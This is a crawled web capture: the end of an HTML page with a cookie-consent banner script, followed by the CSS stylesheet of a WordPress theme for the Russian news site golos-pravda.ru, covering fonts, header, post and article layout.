        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&ver=6.8.1
body_size: 8514
content:
/*
Theme Name: Golos
Theme URI:    https://moshikov.co/mediaism/
Author:       Владислав Мошиков
Author URI:   https://moshikov.co/
Template:     mediaism
Version: 1.2.3

*/

@font-face {
  font-family: 'Georgia';
  src: url('fonts/Georgia.eot');
  src: url('fonts/Georgia.eot?#iefix') format('embedded-opentype'), url('fonts/Georgia.woff') format('woff'), url('fonts/Georgia.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBook-Reg';
  src: url('fonts/PragmaticaBook-Reg.eot');
  src: url('fonts/PragmaticaBook-Reg.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBook-Reg.woff') format('woff'), url('fonts/PragmaticaBook-Reg.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBook-Italic';
  src: url('fonts/PragmaticaBook-Italic.eot');
  src: url('fonts/PragmaticaBook-Italic.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBook-Italic.woff') format('woff'), url('fonts/PragmaticaBook-Italic.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBold-Reg';
  src: url('fonts/PragmaticaBold-Reg.eot');
  src: url('fonts/PragmaticaBold-Reg.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBold-Reg.woff') format('woff'), url('fonts/PragmaticaBold-Reg.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

/*UI*/

@-webkit-keyframes rotating
/* Safari and Chrome */

  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

html {
  background: #F3F3F3;
  padding: 20px;
}

/* html {
  filter: grayscale(100%);
}

#notice {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 40px;
  width: 100%;
  background: #000;
}

#notice p {
  font-size: 14px;
  font-weight: bold;
  text-align: center;
  color: #fff;
} */

/* mediaism */
.modal .modal-header h5 {
  margin: 0;
}

.instagram-stories {
}
.instagram-stories .shadow {

}
.instagram-stories p {
  font-family: PragmaticaBold-Reg !important;
  font-size: 24px !important;
  color: #fff !important;
  padding: 15px 20px;
  margin: 250px 20px 20px !important;
  text-align: center;
  line-height: 1.2 !important;
  position: relative;
  
  border: 5px solid #E32249;

}

.btn.btn-primary {
  background: #E32249;
  border-color: #E32249;
  color: #fff !important;
}
.btn.btn-primary:hover,
.btn.btn-primary:focus {
  background: #9E1832;
  border-color: #9E1832;
}

.instagram-post {
  background-position: top center !important;
}
.instagram-post .instagram-post-container {}
.instagram-post .instagram-post-container p {
  font-family: PragmaticaBold-Reg !important;
  font-size: 24px !important;
  color: #fff !important;
  padding: 15px 20px;
  margin: 250px 20px 20px !important;
  text-align: center;
  line-height: 1.2 !important;
  position: relative;
  display: block !important;
  border: 5px solid #E32249;
}

.wrapper__content ul.ya-share2__list li:before {
  display: none;
}

body {
  background: #FFFFFF;
}
div[id^="adfox_"]{
  margin: 0 0 20px 0;
  display: flex;
  align-items: center;
}
.navbar-light .navbar-toggler {
  border: none;
  color: #000;
}
.wrapper__content .post__meta_block>p {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 20px;
}
iframe {
  border: none;
}
h1, h1>p {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  line-height: 36px;
}
.home h1 {
  font-size: 28px;
  margin-bottom: 20px;
}
h1 a {
  color: #000000;
  text-decoration: none;
}

a {
  text-decoration: none;
  font-family: PragmaticaBold-Reg;
  color: #E32249;
}
a:hover, a:focus {
  text-decoration: none;

}
h1 a:hover,
h1 a:focus {
  color: #E32249;
}

h2.subtitle {
  position: relative;
  font-family: PragmaticaBold-Reg;
  font-size: 48px;
  color: #000000;
}

h2.subtitle mark {
  background: #fff;
  position: relative;
  z-index: 1;
  padding-right: 30px
}

h2.subtitle:after {
  content: "";
  display: block;
  border-top: 1px solid #DDDDDD;
  position: absolute;
  top: 35px;
  width: 100%;
  z-index: 0;
}

a.next {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

a.next:after {
  content: url("img/icons/next.svg");
  margin-left: 5px;
}

a.next:hover,
a.next:focus {
  color: #E32249;
}

a.next:hover:after,
a.next:focus:after {
  content: url("img/icons/next-hover.svg");
}

span.next {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
  text-transform: uppercase;
}

span.next:after {
  content: url("img/icons/next-white.svg");
  margin-left: 5px;
}

.btn.primary {
  border-radius: 0px;
  background: #E32249;
  height: 48px;
}
.btn.primary.text,
input.btn.primary.text {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
  text-transform: uppercase;
}
.btn.primary:hover,
.btn.primary:focus {
  cursor: pointer;
  background: #9E1832;
}

.btn.secondary {
  border-radius: 0px;
  background: #FF4300;
}

.btn.accent {
  border-radius: 0px;
  background: #1DBA48;
}

span.course {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  margin-right: 10px;
}

span.course:last-child {
  margin-right: 0;
}

span.course.up:after {
  content: url("img/icons/up.svg");
  margin: 0 0 5px 5px;
}

span.course.down:after {
  content: url("img/icons/down.svg");
  margin: 0 0 5px 5px;
}

input[type='text'],
input[type='tel'],
input[type='email'],
textarea {
  border-radius: 0;
  text-align: left;
  margin-bottom: 0;
  padding: 20px 20px;
  border-color: #DDDDDD;
}

input[type='text'].wpcf7-not-valid,
input[type='tel'].wpcf7-not-valid,
input[type='email'].wpcf7-not-valid {
  border-color: #E32249;
}

span.ajax-loader {
  display: none !important;
}

span.wpcf7-not-valid-tip {
  display: none !important;
}

.wpcf7-response-output {
  display: none !important;
}

.load_more {
  display: flex;
  width: 100%;
  height: 100px;
  justify-content: center;
  align-items: center;
}

.load_more.load svg {
  -webkit-animation: rotating 2s linear infinite;
  -moz-animation: rotating 2s linear infinite;
  -ms-animation: rotating 2s linear infinite;
  -o-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}

.load_more svg {
  margin-right: 20px;
}

.load_more span {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
}

.load_more:hover,
.load_more:focus,
.load_more:hover svg g,
.load_more:focus svg g,
.load_more:hover span,
.load_more:focus span {
  cursor: pointer;
  color: #E32249;
  stroke: #E32249;
}

.pdfemb-viewer {
  margin-bottom: 40px;
}
#ypay {
  background: #fff;
  border: 4px solid #E32349;
  padding: 30px 20px;
}
#ypay input:not([type="submit"]) {
  width: 100%;
    border-radius: 0;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    font-family: PragmaticaBook-Italic;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-align: left;
}
#ypay label.price {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
#ypay label.price input {
  border: none;
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: rgba(0, 0, 0, 1);
  text-align: right;
}
#ypay textarea {
  margin-top: 10px;
  max-width: 100%;
  min-width: 100%;
  border: 1px solid rgba(0, 0, 0, .1);
  font-family: PragmaticaBook-Italic;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-align: left;
}
/*END UI*/

/*HEADER*/

header {
  padding-top: 15px;
}

header.search-open {
  margin-bottom: 90px;
}

header.nav-open {
  margin-bottom: 50px;
}

.header__info {
  flex-grow: 1;
}

.header__info-rate {
  width: 30px;
  height: 30px;
  background: #000000;
  border-radius: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 105px;
}

.header__info-rate span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
}

.header__info-value {}

.header__info-value-social {
  margin-right: 40px;
}

.header__info-value-social-item {
  width: 30px;
  height: 30px;
  margin-right: 10px;
  border-radius: 15px;
  display: flex;
}

.header__info-value-social-item img {
  margin: auto;
}

.header__info-value-social-item:hover,
.header__info-value-social-item:focus {
  background: #F3F3F3;
}

.header__info-value-weather {
  display: flex;
  align-items: center;
}

.header__info-value-weather img {
  margin-right: 15px;
}

.header__info-value-weather>div {
  margin: auto 0;
}

.header__info-value-weather span {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.header__info-value-weather strong {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
}

.header__logo {
  margin: auto;
  flex-grow: 2;
}

.header__subscribe {
  width: 210px;
  height: 110px;
  flex-grow: 1;
}

.header__subscribe .online__read-bottom {
  background: #1DBA48;
}

.header__subscribe .online__read:hover .online__read-bottom,
.header__subscribe .online__read:focus .online__read-bottom {
  background: #158232;
}

.header__subscribe .online__read-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  margin-bottom: 0;
  color: #000000;
}

.header__subscribe .online__read-content-text strong {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-weight: bold;
  font-size: 14px;
  color: #000000;
}

header nav {
  border-top: 1px solid #DDDDDD;
  border-bottom: 1px solid #DDDDDD;
  position: relative;
}

header nav ul {
  margin: 0;
  padding: 0;
}

header nav ul li {
  list-style: none;
}

header nav ul li a.nav-link,
header .navbar-light .navbar-nav .nav-link {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  text-decoration: none;
  text-transform: uppercase;
  padding: 20px 15px;
  display: block;
}

header nav ul.sub-menu li a.nav-link {
  padding: 10px 0;
  font-size: 12px;
}

header nav ul li a.nav-link:hover,
header nav ul li a.nav-link:focus,
header .navbar-light .navbar-nav .nav-link:hover,
header .navbar-light .navbar-nav .nav-link:focus {
  
  color: #E32249;

}

header nav ul li:first-child a {
  /* padding-left: 0; */
}

header .navbar-expand-lg .navbar-nav .dropdown-menu {
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  border-radius: 0;
  padding: 20px 0 20px;
  z-index: 1;
  flex-direction: column;
}

header .navbar-expand-lg .navbar-nav .dropdown-menu li {
  height: 40px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;

}

header .navbar-expand-lg .navbar-nav .dropdown-menuli a {
  height: 40px;
  width: 100%;
  white-space: nowrap;
}

header nav ul li a.nav-link.active .sub-menu.active {
  display: flex;
}

.header__search {
  height: 50px;
  width: 100px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}

.header__search span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  position: relative;
}

.header__search span:before {
  content: url("img/icons/search.svg");
  margin-right: 10px;
  position: absolute;
  left: -30px;
  top: -3px;
}

.header__search:hover {
  cursor: pointer;
}

.header__search:hover span,
.header__search span.active {
  color: #E32249;
}

.header__search:hover span:before,
.header__search span.active:before {
  content: url("img/icons/search-hover.svg");
}

.header__search-input {
  height: 90px;
  width: 100%;
  position: absolute;
  display: none;
  border-bottom: 1px solid #DDDDDD;
  background: #ffffff;
  left: 0;
  top: 55px;
}

.header__search-input.active {
  display: flex;
  align-items: center;
}

.header__search-input form {
  width: 100%;
  display: flex;
}

.header__search-input label {
  width: 100%;
  height: 50px;
  display: flex;
  margin-bottom: 0;
}

.header__search-input .search-input {
  width: 100%;
  border-radius: 0;
  border: none;
  font-family: PragmaticaBook-Italic;
  font-size: 24px;
  color: rgba(0, 0, 0, 1);
  text-align: left;
  padding: 0 50px;
}

.header__search-input label:before {
  content: url("img/icons/search-form.svg");
  position: absolute;
  left: 5px;
  top: 30px;
}

.header__search-input .btn {
  margin: 0;
  display: flex;
  align-items: center;
}

.header__search-input .btn span {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #FFFFFF;
  text-transform: none;
}

.header__search-input .btn span:before {
  content: ""
}

header#sticky {
  padding-top: 0;
  position: fixed;
  top: 0;
  left: 20px;
  width: calc(100% - 40px);
  background: #fff;
  z-index: 10;
  display: none;
}

header#sticky.header-fixed {
  display: block;
}

.sticky__header .header__logo {
  padding-top: 5px;
}

.sticky__header {
  width: 100%;
  height: 90px;
  border-bottom: 1px solid #DDDDDD;
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.sticky__header-element {
  flex-grow: 1;
}

.sticky__header-element:last-child {
  justify-content: flex-end;
}

.sticky__header-element .header__info-value-social {
  margin-right: 0;
}

.sticky__header-element .header__search span {}

.sticky__header>a {
  flex-grow: 2;
  margin: auto;
  text-align: center;
}

.header__category {
  margin-left: 30px;
  height: 89px;
  margin-right: 100px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.header__category span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  position: relative;
  margin: auto;
}

.header__category span:before {
  content: url("img/icons/category.svg");
  margin-right: 10px;
  position: absolute;
  left: -30px;
}

.header__category:hover {
  cursor: pointer;
}

.header__category:hover span,
.header__category span.active {
  color: #E32249;
}

.header__category:hover span:before,
.header__category span.active:before {
  content: url("img/icons/category-hover.svg");
}

.header__category nav {
  display: none;
  position: absolute;
  left: 0;
  bottom: -56px;
  width: 100%;
  border-bottom: 1px solid #DDDDDD;
  height: 55px;
  background: #fff;
}

.header__category nav.active {
  display: flex;
}

.header__category ul {
  margin: 0;
  padding: 0;
  /* position: absolute; */
}

.header__category ul.active {}

.header__category ul li {
  list-style: none;
}

.header__category ul li a {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-decoration: none;
  text-transform: uppercase;
  padding: 20px 15px;
  display: block;
}

.header__category ul li a:hover,
.header__category ul li a:focus {
  color: #E32249;
}

.header__category ul li:first-child a {
  padding-left: 0;
}

.header__category ul li.menu-item-has-children {
  margin-right: 15px;
  background: url(img/icons/has-children.svg);
  background-repeat: no-repeat;
  background-position: center right;
}

.header__category ul li.menu-item-has-children.active,
.header__category ul li.menu-item-has-children:hover {
  background: url("img/icons/has-children-hover.svg");
  background-repeat: no-repeat;
  background-position: center right;
}

.header__category ul li.menu-item-has-children .sub-menu {
  display: none;
  position: absolute;
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  padding: 10px 20px;
  width: 240px;
  z-index: 1;
}

.header__category ul li.menu-item-has-children .sub-menu li {
  height: 40px;
}

.header__category ul li.menu-item-has-children:hover .sub-menu {
  display: flex;
  flex-direction: column;
}

.header__category ul li.menu-item-has-children .sub-menu li a {
  height: 40px;
}

.header__category ul li.menu-item-has-children.active .sub-menu.active {
  display: block;
}

#sticky .header__search-input {
  top: 90px;
}

.header__weather {
  text-align: center;
}

.header__weather img {
  margin-right: 15px
}

.header__weather span {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.header__course {
  text-align: center;
}

.header__search {
  text-align: right;
  margin-left: 70px;
}

/*END HEADER*/

/*WRAPPER*/

.wrapper {
  padding: 40px 0;
  position: relative;
  background-position: right top;
  background-repeat: no-repeat;
}

/*POST*/

.post__cat>ul,
.post__cat>ul.post-categories {
  margin: 0;
  padding: 0;
}

.post__cat>ul>li {
  background: #fff;
  -webkit-transform: skew(-10deg);
  -moz-transform: skew(-10deg);
  -o-transform: skew(-10deg);
  transform: skew(-10deg);
  display: inline-flex;
  list-style: none;
  height: 30px;
  align-items: center;
  padding: 0 15px;
  margin: 0;
}

.post__cat.red>ul>li {
  background: #E32249;
}

.post__cat.red>ul>li::before {
  display: none;
}
.post-author {
  padding: 10px 0;
}

.post-author-info {
  margin-right: 64px;
}

.post .post-author-info h5 {
  font-size: 16px;
  color: #000000;
  letter-spacing: 0;
  margin: 0px 10px 0px 0;
}

.post-author-photo {
  width: 32px;
  height: 32px;
  border-radius: 32px;
  background-size: cover;
  background-position: center;
  margin-right: 24px;
  flex-shrink: 0;
}

.post-author .post-author-bio {
  width: 50%;
}

.post-author q {
  opacity: 0.7;
  font-size: 20px;
  color: #000000;
  letter-spacing: 0;
}
.post__cat>ul>li>a,
.post__cat>ul>li>span {
  -webkit-transform: skew(10deg);
  -moz-transform: skew(10deg);
  -o-transform: skew(10deg);
  transform: skew(10deg);
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

.post__cat.red>ul>li>a,
.post__cat.red>ul>li>span {
  color: #FFFFFF
}

.post-sticky {
  margin: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 2px;
  min-height: 500px;
}

.post-sticky figcaption {
  width: 100%;
  height: 100%;
  min-height: 500px;
  padding: 60px 40px;
  background-image: linear-gradient(-180deg, rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-end;
  border-radius: 2px;
}

.post-sticky:hover figcaption,
.post-sticky:focus figcaption {
  background-image: linear-gradient(-180deg, rgba(0, 0, 0, 0.30) 0%, rgba(0, 0, 0, 0.80) 100%);
}

.post-sticky .post__cat {
  margin-bottom: 15px;
}

.post-sticky a {
  text-decoration: none;
}

.post-sticky h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #FFFFFF;
  margin-bottom: 10px;
  width: 560px;
  text-decoration: none;
}

.post-sticky p {
  font-family: PragmaticaBook-Reg;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 20px;
  width: 560px;
  text-decoration: none;
}

.short__news {}

.short__news h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
  margin-bottom: 20px;
}

.short__news ul {
  margin: 0;
  padding: 0;
}

.short__news ul li {
  list-style: none;
  line-height: 20px;
  margin-bottom: 20px;
}

.short__news ul li:last-child {
  margin-bottom: 30px;
}

.short__news ul li span {
  margin-right: 5px;
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
}

.short__news ul li a {
  font-family: PragmaticaBook-Reg;
  font-size: 16px;
  color: #000000;
  line-height: 20px;
  text-decoration: none;
}

.short__news ul li a:hover,
.short__news ul li a:focus,
.short__news ul li:hover a,
.short__news ul li:focus a {
  color: #E32249;
}

.short__news-more {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

.post__news {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

.post__news-item {
  margin: 0 0;
  padding: 0;
}

.post__news-item-link {
  text-decoration: none;
}

.post__news-item-link:hover,
.post__news-item-link:focus {
  cursor: pointer;
  text-decoration: none;
}

.post__news-item-link:hover .post__news-item-thumbnail-shadow,
.post__news-item-link:focus .post__news-item-thumbnail-shadow {
  background: rgba(0, 0, 0, 0.2);
}

.post__news-item-link:hover .post__news-item figcaption h2,
.post__news-item-link:focus .post__news-item figcaption h2 {
  color: #E32249;
}

.post__news-item-link:hover .post__news-itemfill figcaption,
.post__news-item-link:focus .post__news-itemfill figcaption {
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
  background-image: linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
}

.post__news-item-thumbnail {
  height: 170px;
  width: 100%;
  position: relative;
  background-size: cover;
  background-position: center;
  margin-bottom: 15px;
  border-radius: 2px;
}

.post__news-item-thumbnail-shadow {
  width: 100%;
  height: 100%;
  border-radius: 2px;
}

.post__news-item-thumbnail .post__cat {
  position: absolute;
  bottom: 15px;
  left: 15px;
}

.post__news-item-thumbnail .post__cat ul li {
  margin: 0;
}

.post__news-item-thumbnail .post__cat a {
  display: block;
}

.post__news-item figcaption .post__cat {
  display: none;
}

.post__news-item figcaption h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 24px;
  margin-bottom: 10px;
}

.post__news-item figcaption h2+p {
  font-family: Georgia;
  font-size: 16px;
  color: #000000;
  line-height: 22px;
}

.post__news-itemfill {
  margin: 0;
  border-radius: 2px;
  height: 360px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.post__news-itemfill figcaption {
  padding: 20px;
  width: 100%;
  height: 100%;
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  background-image: linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  border-radius: 2px;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}

.post__news-itemfill figcaption .post__cat {
  margin-bottom: 15px;
}

.post__news-itemfill figcaption h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 24px;
  margin-bottom: 10px;
}

.post__news-itemfill figcaption h2+p {
  font-family: PTAstraSans-Regular;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 20px;
}

/*END WRAPPER*/

/*SINGLE POST*/

.wrapper__content {
  margin-bottom: 60px;
}

.wrapper__content img {
  width: 100%;
  height: auto;
}

.wrapper__content h1 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  margin-bottom: 20px;
}

.wrapper__content h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  margin: 40px 0 20px;
}

.wrapper__content h3 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
  margin: 40px 0 20px;
}

.wrapper__content h4 {
  font-family: PragmaticaBold-Reg;
  font-size: 18px;
  color: #000000;
  margin: 40px 0 10px;
  line-height: 1.5;
}

.wrapper__content h5 {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #000000;
  margin: 40px 0 30px;
}

.wrapper__content h6 {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  margin-bottom: 10px;
  text-transform: none;
}

.wrapper__content h1+p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
  margin-bottom: 40px;
  line-height: 1.5;
}

.page-template-page-contacts .wrapper__content ul.info li {
  list-style: none;
  display: flex;
  flex-direction: column;
}

.page-template-page-contacts .wrapper__content ul.info li::before {
  display: none;
}

.wrapper__content ul {
  margin: 0 0 40px;
  padding: 0;
}

.wrapper__content ul li {
  margin-bottom: 20px;
  font-family: Georgia;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  list-style: none;
  display: flex;
}

.wrapper__content ul li:before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background: #000000;
  margin: 10px 50px 0 0;
  flex-shrink: 0;
}

.wrapper__content ol {
  margin: 0 0 40px;
  padding: 0;
  counter-reset: myCounter;
}

.wrapper__content ol li {
  margin-bottom: 20px;
  font-family: Georgia;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  list-style: none;
  display: flex;
}

.wrapper__content ol li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  margin: 0px 50px 0 0;
  flex-shrink: 0;
  font-family: Georgia;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
}

.wrapper__content ol li>* {
  display: list-item;
}

.post__meta {
  display: flex;
  align-items: center;
}
.post-meta-item {
  margin-right: 16px;
}
.post-meta-item img {
  width: 16px;
  margin-right: 8px;
}
.post-meta-item span {
  font-family: PragmaticaBook-Reg;
}

.post__meta .post__cat {
  margin-right: 20px;
  margin-bottom: 0;
}

.post__meta .post__cat li {
  margin: 0;
}

.post__meta p.date {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 0;
  margin-right: 20px;
}

.post__meta p.views {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 0;
  display: flex;
  align-items: center;
}

.post__meta p.views img {
  margin-right: 10px;
  width: 16px;
}

.wrapper__content {
  position: relative;
}

.wrapper__content p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  margin-bottom: 20px;
  line-height: 1.5;
}

.wrapper__content p>a {
  color: #E32249;
  text-decoration: none;
}

.wrapper__content p>b {
  font-family: PragmaticaBook-Reg;
  font-weight: bold;
}

.wp-caption {
  margin: 20px 0 40px;
  width: 100% !important;
}

.wp-caption img {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}

.wp-caption .wp-caption-text {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.wrapper__content blockquote {
  margin: 20px 0 30px 0;
  padding: 40px;
  background: #F3F3F3;
}

.wrapper__content .vrez {
  position: absolute;
  right: -400px;
  width: 360px;
  padding: 40px;
  background: #F3F3F3;
}

.wrapper__content .vrez blockquote {
  padding: 0 0 0 10px;
  border-left: solid 3px #000;
  background: transparent;
}

.wrapper__content .dialog {
  width: 100%;
  margin: 40px 0;
  display: flex;
  flex-direction: column;
}

.wrapper__content .dialog+.div.dialog {
  margin-top: 0px !important;
}

.wrapper__content .dialog .text {
  width: 80%;
  background: #F3F3F3;
  padding: 30px 30px 10px;
  position: relative;
  margin-bottom: 20px;
}

.wrapper__content .dialog .author {
  width: 80%;
}

.wrapper__content .dialog.left {
  /*border-left: solid 3px #E32249;*/
  /*padding-left: 50px;*/
}

.wrapper__content .dialog.left .text::after {
  content: '';
  position: absolute;
  left: 10px;
  bottom: -40px;
  border: 20px solid transparent;
  border-top: 20px solid #F3F3F3;
}

.wrapper__content .dialog.left .text,
.wrapper__content .dialog.left .author {
  float: left;
}

.wrapper__content .dialog.right {
  /*border-right: solid 3px #E32249;*/
  /*padding-right: 50px;*/
}

.wrapper__content .dialog.right .text::after {
  content: '';
  position: absolute;
  right: 10px;
  bottom: -40px;
  border: 20px solid transparent;
  border-top: 20px solid #F3F3F3;
}

.wrapper__content .dialog.right .text,
.wrapper__content .dialog.right .author {
  float: right;
  text-align: right;
}

.wrapper__content blockquote p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
  line-height: 1.5;
  margin-bottom: 10px;
}

.wrapper__content blockquote h6 {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  line-height: 1.5;
}

.wrapper__content table {
  width: 100%;
}

.wrapper__content table tr {
  height: 80px;
}

.wrapper__content table tr:nth-child(odd) {
  background: #F3F3F3;
}

.wrapper__content table tr td {
  padding: 20px;
}

.wrapper__content table tr td:first-child {
  width: 60%;
}

.wrapper__content table tr td p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
  margin-bottom: 0;
  ;
}

.wrapper__content table tr td span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.60);
  text-transform: uppercase;
  position: relative;
}

.wrapper__content table tr td span:before {
  content: url("img/icons/file.svg");
  position: absolute;
  left: -20px;
}

.wrapper__content .pdfemb-viewer {
  margin-bottom: 40px;
}

.page-template-page-contacts .wrapper__content {}

.page-template-page-contacts .wrapper__content ul {
  padding: 0;
  margin: 0;
}

.page-template-page-contacts .wrapper__content ul li {
  list-style: none;
  margin-bottom: 40px;
}

.page-template-page-contacts .wrapper__content ul li strong {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  display: block;
  margin-bottom: 15px;
}

.page-template-page-contacts .wrapper__content ul li p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
}

.page-template-page-contacts .wrapper__content ul li.phone {}

.page-template-page-contacts .wrapper__content ul li.phone a {
  font-family: PragmaticaBook-Reg;
  font-size: 24px;
  color: #000000;
  line-height: 34px;
  text-decoration: none;
}

.page-template-page-contacts .wrapper__content ul li.email {}

.page-template-page-contacts .wrapper__content ul li.email a {
  font-family: PragmaticaBook-Reg;
  font-size: 24px;
  color: #E32249;
  line-height: 34px;
  text-decoration: none;
}

.post__meta-tags {
  margin: 40px 0;
}

.post__meta-tags p,
.post__meta-share p {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.post__meta-share p {
  margin-bottom: 5px;
}

.post__meta-tags a {
  display: inline-flex;
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  border-radius: 2px;
  padding: 6px 25px;
  text-decoration: none;
  margin: 0 10px 10px 0;
}
.post__meta-tags a:hover {
  color: #E32249;
  text-decoration: none;
}

.post__slider {
  width: 100%;
}

.post__slider figure {
  width: 100%;
  margin: 0;
  padding: 0;
}

.post__slider figure img {
  width: 100%;
  height: auto;
  margin-bottom: 10px;
}

